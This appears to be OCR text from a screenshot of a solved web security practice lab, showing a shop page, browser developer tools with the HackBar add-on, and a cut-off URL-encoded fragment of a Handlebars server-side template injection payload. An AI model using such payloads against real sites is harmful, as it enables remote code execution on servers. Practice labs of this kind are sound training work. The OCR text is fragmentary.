 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]
控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
%7B%23with%20(string.sub.apply%200%20codelist)%7D%7D%0A%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20